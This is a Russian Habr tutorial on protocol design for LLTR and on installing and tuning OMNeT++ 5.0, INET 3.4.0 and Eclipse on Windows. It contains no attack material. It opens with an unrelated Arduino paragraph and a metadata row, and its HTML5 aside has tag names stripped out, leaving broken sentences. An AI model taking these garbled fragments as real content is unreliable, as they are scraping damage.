И раз уж это ко мне привязалось, то по поводу потребяемого Arduino тока есть масса текстов в интернете. Отдельным личностям удавалось снижать потребление до единиц микроампер, но это, в основном, на «чистых» контроллерах безо всяких там встроенных регуляторов напряжений, светодиодов и проч., и проч. Вот, [например](http://interface.khm.de/index.php/lab/experiments/sleep_watchdog_battery/).
И, снова, если я где-то ошибся — говорите, буду исправлять. | https://habr.com/ru/post/211458/ | null | ru | null |
# LLTR Часть 1: Первые шаги в OMNeT++ и INET
**OMNeT++** (**O**bjective **M**odular **N**etwork **T**estbed in C**++**) Discrete Event Simulator – это модульная, [компонентно‑ориентированная](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%B5%D0%BD%D1%82%D0%BD%D0%BE-%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5?stable=1) C++ библиотека и фреймворк для **дискретно‑событийного [моделирования](https://habr.com/post/415707/ "Ричард Хэмминг: Глава 18. Моделирование")**, используемая прежде всего для создания **симуляторов сетей**. Попросту говоря это “симулятор дискретных событий”, включающий: IDE для создания моделей, и сам симулятор (GUI).
**INET** Framework – [“библиотека” сетевых моделей](https://inet.omnetpp.org/Introduction.html) для OMNeT++.
:
- www.imagemagick.org/discourse-server/viewtopic.php?t=22855#p95627
- bugzilla.mozilla.org/show_bug.cgi?id=890743#c42
- superuser.com/questions/569924/why-is-the-gif-i-created-so-slow
- nullsleep.tumblr.com/post/16524517190/animated-gif-minimum-frame-delay-browser
Легкая попытка убрать мерцание:
https://habrastorage.org/getpro/habr/conversation/3dc/898/604/3dc898604a67a4f14aa77307d75c3898.svg
(не подключить как <img>)
Чуть тяжелый, но сжатый SVGZ-zopfli:
https://habrastorage.org/getpro/habr/post_images/a8a/73a/2db/a8a73a2dbdbff50fec9b190e0b0b0d0f.svg
(https://bugs.chromium.org/p/chromium/issues/detail?id=106283#c5 но Opera Presto его откроет :-)")
[Полная версия GIF (15.7 MiB)](https://habrastorage.org/getpro/habr/post_images/a8b/399/99a/a8b39999a18513692acc46bd4ee80209.gif#splash.gif)
В предыдущих частях…
0. [Автоматическое определение топологии сети и неуправляемые коммутаторы. Миссия невыполнима?](https://habr.com/post/414799/) (+ [*classic Habrahabr **UserCSS***](https://habr.com/post/414799/#user-css "Набор стилей, упрощающих чтение больших статей"))
В этой части:
* создадим “свой первый” протокол (на примере LLTR Basic);
* выберем подходящий симулятор сити для отладки протокола (и создания его модели);
* познаем тонкости настройки окружения для симулятора и его IDE (конфигурирование, компиляция, линковка, тюнинг, патчинг, игнорирование устаревшей документации; и другие англицизмы в большом количестве);
* столкнемся со всем, с чем можно столкнуться, при создании своей первой модели своего первого протокола в ~~не своем~~ незнакомом симуляторе сети;
* пройдем весь путь вместе:
+ от счастья, принесенного успешной (наконец!) компиляции первого проекта с пустой сетью,
+ до полного погружения в эксперименты с функционирующей моделью протокола;
* **tutorial**, все описано в виде **tutorial** – мы будем учиться на ошибках – будем совершать их, и будем понимать их (природу), дабы элегантно/эффективно с ними справится;
* репозиторий (git ), в коммитах и тегах которого сохранены все шаги (“Add …”, “Fix …”, “Fix …”, “Modify …”, “Correct …”, …), от начала и до конца.
**Note**: [дополнительная информация](https://habr.com/post/414799/#comment_18833769) для читателей хаба “Mesh-сети”.
{ объем изображений: 2.2+(2.1) MiB; текста: 484 KiB; смайликов: 22 шт. }
**Note**: [про используемую структуру разделов] структура разделов tutorial/how‑to обычно отличается от структуры разделов в справочнике: в справочнике – структура разделов позволяет за минимальное количество шагов дойти до искомой информации (сбалансированное дерево); в tutorial/how‑to, где разделы сильно связаны логически, а отдельный раздел, по сути, является одним из шагов в последовательности шагов, структура представляет собой иерархию закладок (якорей), которая позволяет в любом месте tutorial/how‑to напомнить (сослаться) о фрагменте описанном ранее.
**off‑topic: про html5 тег и теги заголовков**
---
Как хорошо, что в HTML5 появился тег , с его помощью стало возможным напрямую задавать уровень вложенности раздела (при помощи манипуляции вложенностью тегов друг в друга). Структуру текста теперь можно было явно отразить во вложенности (иерархии) тегов.
Это повлияло и на теги заголовков , т.к. теперь вложенность разделов определяется вложенностью тега , то для указания названия раздела – достаточно было использовать всего лишь один тег в виде: “`название раздела
================
текст раздела`”.
Я этим пользовался уже давно (с самого появления ), но создавая эту статью, увидел еще одно достоинство использования .
Хорошее название раздела должно точно отражать его суть, однако бывают случаи, когда нужно придержать (не раскрывать) суть до середины раздела. То есть, такой раздел должен вначале притворится “рутинным”, а в середине создать “wow/wtf‑эффект”. Логически это все – один раздел, но если раскрыть его название в самом начале раздела, то само название будет являться [спойлером](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%BE%D0%B9%D0%BB%D0%B5%D1%80_(%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F)?stable=1). Представьте книгу (детектив), на обложке которой будет [вся информация](https://ru.wiktionary.org/wiki/%D1%81%D0%BF%D0%BE%D0%B9%D0%BB%D0%B5%D1%80#%D0%97%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5) о “убийце”.
Здесь “на сцену выходит” тег . Он позволяет определить название раздела в любом месте внутри себя, т.е. не обязательно в самом начале. Пример: “`текст разделаназвание раздела
================
продолжение текста раздела`”. Получается, мы можем одновременно сохранить логическую структуру текста, и показать название раздела в нужный момент. Можно даже сделать так, чтобы название раздела визуально появлялось в его начале, после того как читатель дойдет до определенного момента (до тега в html).
Вот только более чем за 9 лет существования , браузеры так и [не научились правильно строить “HTML5 document outline”](http://html5doctor.com/computer-says-no-to-html5-document-outline/) для [обеспечения доступности](https://www.w3.org/TR/WCAG20-TECHS/H42.html#H42-description).
Почему не научились? В документе со сложной структурой *трудно[\*](#html5-section-h_footnote-difficult)* определить, начиная с какого тега (section, article, …) следует начать нумерацию заголовков (h1, h2, h3, …). А теперь представьте, что сам документ размещен на странице подобной этой (с множеством дополнительных блоков, не имеющих отношение к самому документу, но имеющих заголовки), причем везде для заголовков используется h1. А если на одной странице не один документ, а несколько? Тем не менее, визуально все выглядит хорошо ([пример документа](http://zirokyl.github.io/DFD2015-TeHI/TeHI-PoC/)).
\* – на самом деле это не трудно, в [стандарте](https://www.w3.org/TR/html5/sections.html#outline) все [описано](https://www.w3.org/TR/html5/sections.html#sectioning-roots), но в реальности это не работает (объяснение см. ниже).
Почему визуально все выглядит хорошо? Здесь, благодаря [стилям](https://github.com/ZiroKyl/DFD2015-TeHI/blob/695d699dfe3f4fce11945d6047b9c417ca670ad2/TeHI-PoC/css/main.css#L51-L55), появилась дополнительная информация – соответствие между иерархией section и уровнями заголовков (h#). Так может при построении “HTML5 document outline” следует воспользоваться информацией из CSS? Для этого потребуется добавить в CSS дополнительное свойство для элемента заголовка, указывающее его уровень, например:
```
body>section>h2 { heading-level: 1; font-size: 1.8em; }
body>section>section>h2 { heading-level: 2; font-size: 1.4em; }
body>section>section>section>h2 { heading-level: 3; font-size: 1.17em; }
body>section>section>section>section>h2 { heading-level: 4; font-size: 1em; }
body>section>section>section>section>section>h2 { heading-level: 5; font-size: 0.83em; }
```
Либо более строгий вариант – в одной секции допускается использовать только один заголовок. В этом случае уровень заголовка задает сама секция:
```
body>section { heading-level: 1; }
body>section>section { heading-level: 2; }
body>section>section>section { heading-level: 3; }
body>section>section>section>section { heading-level: 4; }
body>section>section>section>section>section { heading-level: 5; }
```
, и неважно, какой в итоге будет использоваться тег заголовка: h1 или h5.
Однако, если раньше для создания “[heading-level outline](https://www.w3.org/TR/html5/sections.html#outline)” достаточно было иметь только разметку (HTML), то теперь нужны еще и стили (CSS). Может можно ограничиться только разметкой (HTML)? Этим вопросом мы вплотную подошли к проблеме алгоритма построения “heading-level outline”, описанного в стандарте. Так вот, проблема не в самом алгоритме, а в том, что в качестве “[sectioning root](https://www.w3.org/TR/html5/sections.html#sectioning-roots)” элемента может выступать только ограниченный (фиксированный) набор тегов. Но у людей часто возникают “нестандартные желания”: “я хочу, чтобы на моей странице со списком статей тег article являлся ‘sectioning root’ элементом”, “а я хочу, чтобы произвольная секция стала ‘sectioning root’ элементом”. Раньше им достаточно было для этого использовать несколько тегов h1 на одной странице (и они это делали). Так может сделать так, чтобы любая секция (теги: section, article, …) становилась “sectioning root” элементом, если заголовок в ней задан при помощи тега h1?..
---
[#](#pervye-shagi-pered-modelirovaniem--mozgovoy-shturm "Ссылка на раздел") Первые шаги: “перед моделированием” / “мозговой штурм”
----------------------------------------------------------------------------------------------------------------------------------
---
НЛОприлетелоиоставилоэтотпробелздесь? *Обратная сторона [листочка из предыдущей статьи](https://habr.com/post/414799/#fig_sticker2)*.
### [#](#detalizaciya-protokola "Ссылка на раздел") Детализация протокола
В начале определим, что нам нужно включить в протокол. На примере LLTR Basic.
Основа LLTR – это итерации сбора статистики на множестве хостов во время сканирования сети. Итераций в LLTR много ( >1), поэтому первое, что нужно включить в протокол – *управление* запуском и остановкой каждой итерации. Если учесть, что хостов тоже много ( >1), то *управление* будет заключаться в том, чтобы определенным способом сообщать всем хостам время начала итерации и время окончания итерации. То есть синхронизировать все хосты.
В каждой итерации есть свой unicast src хост и unicast dst хост, поэтому следующее, что нужно включить – способ *назначения* для каждой итерации unicast src и dst. То есть в каждой итерации один из хостов должен “осознавать” себя unicast src хостом, цель которого посылать трафик на unicast dst хост.
И последнее. По *завершению* всех итераций, всю собранную статистику со всех хостов нужно отправить на один хост для обработки. Этот хост проанализирует собранную статистику, и построит топологию сети.
Также, на этом шаге, можно подумать про некоторые детали реализации (ограничения) протокола. Например, мы хотим, чтобы программа, использующая LLTR, смогла работать без root прав, и из пространства пользователя (т.е. без установки в систему специального драйвера), значит, LLTR должен работать, например, поверх TCP и UDP.
Все остальные делали реализации, определятся сами, в процессе создания модели. То есть, конечно, можно сразу же продумать все до мелочей, но при этом есть риск “скатится в локальный оптимум”, и не заметить “более лучший” вариант реализации. Хорошо, когда моделей будет несколько – если для каждого варианта реализации будет своя модель, то появится возможность комбинировать модели, и шаг за шагом приходить к лучшей реализации. *Вспоминая генетический алгоритм* ;). Например, в одной реализации/модели может быть централизованное управление, в другой – децентрализованное, в третей – комбинация лучших частей из предыдущих двух вариантов.
### [#](#vybor-simulyatora-seti "Ссылка на раздел") Выбор симулятора сети
Теперь настало время определится с симулятором сети, в котором будем создавать модели и ставить эксперименты.
В основном, от симулятора сети нам нужна возможность реализации “своего” протокола. Не все симуляторы позволяют легко это сделать.
А вот присутствие эмуляторов ОС реального сетевого оборудования “мировых брендов”, наоборот – не нужно. Скорее всего, эмуляторы создадут множество ограничений, которые будут только мешать в ходе экспериментов.
С выбором симулятора мне помогла статья [Evaluating Network Simulation Tools](http://www.finmars.co.uk/blog/4-evaluating-network-simulation-tools) (наши требования к симулятору во многом совпадали) и [OMNeT++ General 'Network' Simulation](http://www.finmars.co.uk/blog/8-omnet-general-network-simulation).
[#](#ustanovka-omnet-i-inet "Ссылка на раздел") Установка OMNeT++ и INET
------------------------------------------------------------------------
---
[Загружаем OMNeT++](https://omnetpp.org/omnetpp) [5.0](https://omnetpp.org/component/jdownloads/download/32-release-older-versions/2307-omnetpp-50-windows).
И так как OMNeT++ – это всего лишь “симулятор дискретных событий”, то понадобится еще и [INET](https://inet.omnetpp.org/Introduction.html) – библиотека сетевых моделей (протоколы и устройства). [Качаем INET](https://inet.omnetpp.org/Download.html) [3.4.0](https://github.com/inet-framework/inet/releases/tag/v3.4.0). На самом деле его можно было [установить из IDE](https://inet.omnetpp.org/Installation.html), но я рекомендую поставить вручную (позже будет ясно почему).
Установка в \*nix и в Windows мало чем отличается. Продолжу на примере Windows.
Распаковываем OMNeT++ в %ProgramData% (C:\ProgramData\), и открываем файл INSTALL.txt (C:\ProgramData\omnetpp-5.0\INSTALL.txt). В нем сказано, что подробная инструкция находится в “doc/InstallGuide.pdf”, дальше написано, что если не хотите ее читать, то просто выполните:
> $. setenv
>
> $ ./configure
>
> $ make
Но не спешите это делать!
Во‑первых, обратите внимание на первую команду “`. setenv`”. В директории “omnetpp-5.0” нет файла “`setenv`” (в версии 5.0b1 он был). Он и не нужен (для Windows), поэтому просто запускаем “mingwenv.bat” (советую перед запуском посмотреть, что он делает… [во избежание](https://habrahabr.ru/post/204580) [`внезапного rm`](http://www.opennet.ru/opennews/art.shtml?num=41897) ). По окончании отколется терминал (mintty).
Во‑вторых, советую немного подправить файл “configure.user” (если упомянутый параметр закомментирован в файле, то его нужно раскомментировать):
* Если хотите использовать Clang (по умолчанию), то оставьте
`PREFER_CLANG=yes`
и настройте:
+ CFLAGS\_RELEASE (опции компилятора):
`CFLAGS_RELEASE='-O2 -march=native -DNDEBUG=1'`
* Если хотите использовать GCC вместо Clang (а вы, скорее всего, захотите использовать именно GCC, увидев, что написано в 398 строчке файла “configure.in”), то установите
`PREFER_CLANG=no`
и настройте:
+ CFLAGS\_RELEASE (опции компилятора). Можно выбрать или
`CFLAGS_RELEASE='-O2 -mfpmath=sse,387 -ffast-math -fpredictive-commoning -ftree-vectorize -march=native -freorder-blocks-and-partition -pipe -DNDEBUG=1'`
или
`CFLAGS_RELEASE='-O2 -fpredictive-commoning -march=native -freorder-blocks-and-partition -pipe -DNDEBUG=1'`
или
`CFLAGS_RELEASE='-O2 -march=native -freorder-blocks-and-partition -pipe -DNDEBUG=1'`
(расположено в порядке уменьшения вероятности возникновения глюков).
+ Также стоит добавить CXXFLAGS в виде '`-std=c++11`'+CFLAGS\_RELEASE. Например:
`CXXFLAGS='-std=c++11 -O2 -fpredictive-commoning -march=native -freorder-blocks-and-partition -pipe -DNDEBUG=1'`
+ JAVA\_CFLAGS (просто раскомментируем):
`JAVA_CFLAGS=-fno-strict-aliasing`
* `PREFER_QTENV=yes`
* Отключаем 3D визуализацию:
`WITH_OSG=no`
Она конечно [красивая](https://omnetpp.org/21-articles/3737-3ddemo), но нам не понадобится.
* Параллельное (на множестве CPU) выполнение симуляции (WITH\_PARSIM), к сожалению, тоже стоит отключить, однако без него компоновка (linker) завершается неудачей, поэтому оставим включенным:
`WITH_PARSIM=yes`
**Почему его стоит отключить?**
---
Если его явно не использовать, то он не нужен (в теории). Подробнее в разделе 16.1, 16.3, и 16.3.2 “Parallel Simulation Example” в “doc/InstallGuide.pdf”, или [тут](https://omnetpp.org/doc/omnetpp/manual/#sec:parallel-exec:parallel-simulation-example).
---
Теперь в терминале (mintty) можно выполнить:
```
./configure && make clean MODE=release
make MODE=release –j17
```
**Note**: “`17`” следует заменить на количество ядер CPU + 1, либо на 1.5×ядер.
**Предостережение для любознательных (сборка 64bit)**
---
В директории “tools/win32” находится [MSYS2](http://www.linux.org.ru/forum/desktop/10819573) его пакеты компиляторов можно обновлять:
* MSYS2 installer
[msys2.github.io](http://msys2.github.io)
* Updating packages & General Package Management
[sourceforge.net/p/msys2/wiki/MSYS2 installation](https://web.archive.org/web/20161011161459/https://sourceforge.net/p/msys2/wiki/MSYS2%20installation)
* Re-installing
[sourceforge.net/p/msys2/wiki/MSYS2 re-installation](https://web.archive.org/web/20151108111604/https://sourceforge.net/p/msys2/wiki/MSYS2%20re-installation/)
* Building Packages
[sourceforge.net/p/msys2/wiki/Contributing to MSYS2](https://web.archive.org/web/20151128115031/http://sourceforge.net:80/p/msys2/wiki/Contributing%20to%20MSYS2/)
* Downgrading packages
[wiki.archlinux.org/index.php/Downgrading\_packages](https://wiki.archlinux.org/index.php/Downgrading_packages)
&
packages repo
[sourceforge.net/projects/msys2/files/REPOS/MSYS2/x86\_64/](https://sourceforge.net/projects/msys2/files/REPOS/MSYS2/x86_64/)
А OMNeT++ можно [собрать под 64bit](http://stackoverflow.com/questions/16888270/omnet-4-3-build-issue-on-mac-os-x-lion).
**Но** OMNeT++ может просто не собраться более новой версией GCC (так было с первой бэткой пятой версии OMNeT++ – без правки исходников она нормально собиралась только с GCC 4.x). А для перехода на 64bit потребуется еще больше усилий. Для начала потребуется пересмотреть опции компиляции ([fPIC](https://github.com/michaelkirsche/6lowpan4omnet-diy/blob/master/1_contiki_platform_omnet/contiki-2.6/platform/omnetpp/Makefile.omnetpp#L36), [не нужен?](http://www.cyberforum.ru/cpp-beginners/thread1506530.html)). Затем, если пролистаете исходники OMNeT++, то увидите, что там часто используется тип **long** вместо int32\_t, [size\_t и ptrdiff\_t (а также uintptr\_t и intptr\_t)](http://www.viva64.com/ru/t/0030/). Чем это грозит? В \*nix в 64bit (LP64) сборке размер long будет 64bit, а в Windows (LLP64) – 32bit (см. [модели данных](http://www.viva64.com/ru/a/0050/#ID0EOB)). Придется заменять long на size\_t и ptrdiff\_t, но и здесь вас будут поджидать “подводные камни”. Например, можно открыть “src/utils/opp\_lcg32\_seedtool.cc”, и взглянуть на строку 231 – `index` либо можно оставить 32bit (заменить на int32\_t), либо сделать 64bit и модифицировать все битовые\_маски+описания+(возможно)немного\_логики. Поэтому часть long переменных нужно будет оставить 32bit, а другую часть сделать 64bit. В общем, для корректной работы, нужно проделать все пункты из:
* [7 шагов по переносу программы на 64-битную систему](http://www.viva64.com/ru/a/0042/) (viva64)
* [Коллекция примеров 64-битных ошибок в реальных программах](https://habrahabr.ru/company/pvs-studio/blog/97751/) (habr:pvs-studio)
* [20 ловушек переноса Си++ – кода на 64-битную платформу](http://www.viva64.com/ru/a/0004/) (viva64)
Причем то же самое надо проделать и с многочисленными библиотеками для OMNeT++, например, с INET.
В общем, **предостерегаю от попыток сделать 64bit сборку OMNeT++.**
Под \*nix я также рекомендую использовать 32bit сборку (по крайне мере с версией 5.0 и меньше).
Возможно, когда‑нибудь [Andrey2008](https://habr.com/users/andrey2008/) возьмется проверить код OMNeT++ и INET… А пока предлагаю просто найти и просмотреть все “`FIXME`”/“`Fix`” в коде ;).
P.S. упоминания о том, что код OMNeT++ проверяли статическим анализатором кода – отсутствуют, а вот в файлах “ChangeLog” INET 3.4.0 можно найти 70 упоминаний про устранение дефектов после сканирования в Coverity.
---
OMNeT++ использует Eclipse в качестве IDE. Для удобства можно создать ярлык на IDE “%ProgramData%\omnetpp-5.0\ide\omnetpp.exe”, и расположить его в легкодоступном месте. В директории “ide/jre/” находится JRE v1.8.0\_66-b18. Если в системе уже установлен совместимый JRE/JDK, то директорию “ide/jre/” можно спокойно удалить, заменив [символьной ссылкой](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0?stable=1) на местоположение системного JRE.
При первом запуске Eclipse предлагает поместить workspace в директорию “samples”, однако лучше расположить ее в любой другой удобной вам директории вне “%ProgramData%”. Главное, чтобы в пути к новой директории использовались только латинские буквы (+ символы), и не было пробелов.
После закрытия Welcome, IDE предложит установить INET (как было написано выше), и импортировать примеры – откажитесь от обоих пунктов.
**Настройки Eclipse, опции JVM, дополнительные плагины и темы**
---
**Опции JVM**. Добавить в файл “ide/omnetpp.ini” (для правки подойдет любой редактор, понимающий LF перевод строки; notepad не подойдет), сохранив пустую последнюю строку:
```
-XX:+UseParNewGC
-XX:+UseConcMarkSweepGC
-XX:+AggressiveOpts
-XX:+TieredCompilation
-XX:CompileThreshold=100
```
[![Eclipse tuning (un[7z]me)](https://habrastorage.org/r/w1560/webt/pr/an/ha/pranhatat29l-sdulpllkv2hfuq.png#Eclipse_tuning.png)](https://habrastorage.org/webt/pr/an/ha/pranhatat29l-sdulpllkv2hfuq.png#Eclipse_tuning.png)
Чтобы сделать Eclipse, таким как на картинке – загляни внутрь картинки.
---
Настало время установить INET. Директорию “inet” из скаченного ранее архива (inet-3.4.0-src.tgz) нужно перенести в workspace. В директории есть файл “INSTALL” с пошаговым описанием установки. Можно воспользоваться им (раздел “If you are using the IDE”), но только не собирайте (Build) проект!
Импортируем INET:
1. В Eclipse открыть: File > Import.
2. Выбрать: General / Existing Projects to the Workspace.
3. В качестве “root directory” выбрать местоположение workspace.
4. Удостоверьтесь, что опция “Copy projects into workspace” выключена.
5. После нажатия на кнопку “Finish”, дождитесь окончания индексации проекта (% выполнения см. внизу, в строке статуса – “C/C++ Indexer”).
Настроим проект:
* A. отключим ненужные для LLTR компоненты;
* B. переключим сборку на релиз;
* C. избавимся от глюков “OMNeT++ Make Builder” (opp\_makemake) – раньше, при его выборе, часто происходила перегенерирация Makefile, даже когда этого не требовалось;
* D. [включим параллельную компиляцию](http://www.gnu.org/software/make/manual/make.html#Parallel);
* E. включим оптимизации;
* F. включим подсветку синтаксиса для c++11, в нескольких местах;
* G. подправить баг связанный с “`#include`” (случается, если несколько раз менять “Current builder”; может случиться и в других случаях).
Перед настройкой **{A}** надо подправить один из файлов проекта. В файле “inet/.oppfeatures” есть строка “`inet.examples.visualization`” нужно добавить после нее пустую строку, в которой написать “`inet.tutorials.visualization`”, желательно сохранив отступ слева (по аналогии с другими параметрами “`nedPackages`” в файле). Если это не сделать, то ничего страшного не случится, просто после настройки в “Problems” (Alt+Shift+Q,X) будут всегда висеть ошибки, связанные с “`inet.tutorials.visualization`”. Можно вначале сделать **{A}**, и посмотреть на ошибки, а затем подправить файл “inet/.oppfeatures” – при этом Eclipse предупредит о нарушении целостности в настройках, и предложит профиксить их (соглашаемся на это).
Приступим (панель “Project Explorer” > проект “inet” > контекстное меню > **Properties**):
1. Раздел “OMNeT++” > подраздел “Project Features”
1. **{A}** убираем все, кроме:
* TCP Common
* TCP (INET)
* IPv4 protocol
* UDP protocol
* Ethernet
2. кнопка “Apply”.
2. Раздел “С/С++ Build”:
1. кнопка “Manage Configurations…” > сделать активным “gcc-release” **{B}**;
2. выбрать конфигурацию “gcc-release [ Active ]” **{B}**.
3. Подраздел “Tool Chain Editor”:
1. в качестве “Current builder” выбрать “GNU Make Builder” для обеих конфигураций: “gcc-debug” и “gcc-release” **{C}**, **внимание**: если в будущем изменить “Current builder”, то все придется перенастраивать заново!
2. кнопка “Apply”.
4. Вкладка “Behavior” (вернутся в корень раздела “С/С++ Build”):
1. установить “Use parallel jobs” равным N (в качестве N можно выбрать либо число ядер CPU + 1, либо 1.5×ядер) – это позволит [использовать все ядра CPU для компиляции](http://stackoverflow.com/a/414725 "Compiling with g++ using multiple cores") **{D}** (настраиваем для “gcc-debug” и “gcc-release”).
5. Вкладка “Build Settings”:
1. отключить “Use default build command”;
2. строку “Build command” заменить на “`make MODE=release CONFIGNAME=${ConfigName} -j17`” (“`17`” заменить на предыдущее значение в строке, т.е. на выбранный N) **{E}**, то же самое можно сделать и для конфигурации “gcc-debug”, заменив в строке “`MODE=release`” на “`MODE=debug`”, после этого не забудь переключиться обратно на “gcc-release [ Active ]”.
6. кнопка “Apply”.
3. Раздел “С/С++ General”:
1. Подраздел “Paths and Symbols”:
1. Вкладка “Includes”:
1. кнопка Add: добавить директорию “`../src`” с выбранными “Add to all configurations” и “Add to all languages” **{G}** – изначально “`../src`” есть в языке “GNU C++”, но, в неопределенный момент, он может стереться из списка;
2. кнопка “Apply”, и проверь, что “`../src`” появилось во всех языках и конфигурациях.
2. Вкладка “Symbols”:
1. кнопка Add: добавить символ “`__cplusplus`” со значением “`201103L`” и выбранными “Add to all configurations” и “Add to all languages” – **{F}** [подробнее](http://stackoverflow.com/questions/13591020/eclipse-cdt-parser-support-for-c11/24628502#24628502 "Eclipse CDT parser support for C++11?");
2. кнопка “Apply”, и проверь, что в конфигурации “gcc-debug” у “`__cplusplus`” значение “`201103L`”.
3. Вкладка “Source Location”:
1. Проверь, что в списке один пункт, и он указывает на “`/inet/src`” **{G}**, если там что‑то другое (например, просто “`/inet`”), то удаляй то, что есть и добавь (“Add Folder…”) “`/inet/src`”. Затем кнопка “Apply”, и возвращение к **{A}**, т.к. все фильтры при удалении были стерты. Кстати, “`/inet`” на самом деле можно оставить – с ним тоже все нормально собирается, но лучше сузить до оригинального “`/inet/src`”.
2. Подраздел “Preprocessor Include Paths, Marcos etc.” > вкладка “Providers”:
1. Выбрать “CDT GCC Build-in Compiler Settings”:
1. В группе “Language Settings Provider Options” нажать на ссылку “Workspace Settings”:
1. вкладка “Discovery”: опять выбрать “CDT GCC Build-in Compiler Settings”, и добавить “`-std=c++11`” перед “`${FLAGS}`” в “Command to get compiler specs”, должно получится примерно так ``${COMMAND} -std=c++11 ${FLAGS} -E -P -v -dD "${INPUTS}"`` **{F}**, подробнее [здесь](https://www.eclipse.org/forums/index.php?t=msg&th=490066&goto=1068001&#msg_1068001 "C++11 standard library indexing fails, __cplusplus recognized with wrong value") и [здесь](http://stackoverflow.com/questions/9131763/eclipse-cdt-c11-c0x-support/24561615#24561615 "How to enable C++11/C++0x support in Eclipse CDT?");
2. кнопка “Apply”, “Ok” (закрываем окно).
2. переместить “CDT GCC Build-in Compiler Settings” выше “CDT Managed Build System Entries” (для обеих конфигураций: “gcc-release” и “gcc-debug”) **{F}**, [подробнее](http://www.linux.org.ru/forum/development/9680812#comment-9684038 "Как заставить eclipse индексировать по стандарту c++11") – после этого мы потеряем возможность переопределять символы “CDT GCC Build-in Compiler Settings” через “CDT Managed Build System Entries” (“С/С++ General” > “Paths and Symbols” > “Symbols”), переопределить можно будет только через добавление значений в “CDT User Settings Entries” во вкладке “Entries” для каждого языка по отдельности (альтернатива: не меняем порядок, т.к. в “CDT Managed Build System Entries” уже исправили значение “`__cplusplus`”; не меняем порядок, удаляем все упоминания “`__cplusplus`” из “CDT Managed Build System Entries”, и следим, чтобы он там не появлялся в будущем);
3. кнопка “Apply”, и проверить, что во вкладке “Entries” у языка “GNU C++” в “CDT GCC Build-in Compiler Settings” (чекбокс [в нижней части окна] “Show build-in values” должен быть включен) есть запись “`__cplusplus=201103L`” (она будет ближе к концу).
3. Подраздел “Indexer”:
1. в качестве “Build configuration for indexer” выбрать “gcc-release” **{B}**;
2. кнопка “Apply”.
Некоторые проблемы могут возникнуть с **{E}**. Поясню. Если все нормально, то Eclipse [должен подхватить](http://adamcavendish.is-programmer.com/posts/42316.html) те настройки, которые были заданы в “configure.user” перед конфигурированием OMNeT++ (./configure). В таком случае Eclipse передаст нужные параметры в g++ через make. Однако не всегда все идет, как планировалось, и лучше проверить, что происходит в реальности. Проверить можно, дописав в “Build command” **{E}** “[`--just-print`](http://www.gnu.org/software/make/manual/make.html#index-printing-of-recipes)” или “[`--trace`](http://www.gnu.org/software/make/manual/make.html#index-_002d_002dtrace)”, и, запустив сборку (панель “Project Explorer” > проект “inet” > контекстное меню > “Clean Project” и “Build Project”), открыть “Console” (Alt+Shift+Q,C), в нем должно выводится что‑то похожее на “`g++ -c -std=c++11 -O2 -fpredictive-commoning -march=native -freorder-blocks-and-partition -pipe -DNDEBUG=1 …`”. Если этого нет, то можно последовать совету из [уже упомянутой статьи](http://adamcavendish.is-programmer.com/posts/42316.html).
**Либо подправить переменные окружения**
---
Опять открываем настройки проекта (панель “Project Explorer” > проект “inet” > контекстное меню > **Properties**):
1. Раздел “С/С++ Build”:
1. Подраздел “Build Variables” (проверь, что текущая конфигурация “gcc-release [ Active ]”):
1. кнопка “Add…”, имя “`CFLAGS`”, тип “String”, значение “`-O2 -fpredictive-commoning -march=native -freorder-blocks-and-partition -pipe`”;
2. кнопка “Add…”, имя “`CXXFLAGS`”, тип “String”, значение “`-std=c++11 -O2 -fpredictive-commoning -march=native -freorder-blocks-and-partition -pipe`”;
3. кнопка “Apply”.
2. Подраздел “Environment”:
1. кнопка “Add…”, имя “`CFLAGS`”, значение “`${CFLAGS}`”;
2. кнопка “Add…”, имя “`CXXFLAGS`”, значение “`${CXXFLAGS}`”;
3. кнопка “Apply”.
---
Кстати, при некоторой сноровке, параметры запуска g++ можно было посмотреть, не используя флаги “[`--just-print`](http://www.gnu.org/software/make/manual/make.html#index-printing-of-recipes)” и “[`--trace`](http://www.gnu.org/software/make/manual/make.html#index-_002d_002dtrace)”, а используя [Process Explorer](https://technet.microsoft.com/ru-ru/bb896653.aspx). В Process Explorer также можно посмотреть, во что раскрывается “`-march=native`” при передаче в “cc1plus.exe”.
Теперь, наконец, можно собрать INET! Проверьте, что сейчас активна конфигурация “gcc-release” **{B}**, и если добавляли ранее флаги “[`--just-print`](http://www.gnu.org/software/make/manual/make.html#index-printing-of-recipes)” или “[`--trace`](http://www.gnu.org/software/make/manual/make.html#index-_002d_002dtrace)” для проверки **{E}**, то их нужно убрать. **Собираем** (панель “Project Explorer” > проект “inet” > контекстное меню > “Clean Project” и “Build Project”), за процессом можно наблюдать в “Console” (Alt+Shift+Q,C).
Если все прошло хорошо, то рекомендую закрыть Eclipse, и сделать бекап файла “.cproject” и директории “.settings” с настройками проекта **{B-G}**, а также файлов: “.oppfeatures”, “.oppfeaturestate”, “.nedexclusions” – **{A}**.
Наконец, настройка завершена, и можно перейти к самому интересному.
[#](#sozdanie-pervogo-proekta "Ссылка на раздел") Создание первого проекта
--------------------------------------------------------------------------
---
**Note**: Первое, что я сделал после настройки окружения – стал изучать содержимое директории “doc” у OMNeT++ и INET. Это были Simulation Manual и User Guide, позже к ним присоединился Stack Overflow (в виде stackoverflow.com, и в виде состояния мозга). Ниже я покажу, как можно сделать первые шаги, не читая всю документацию, и расскажу, с какими “особенностями” можно столкнуться.
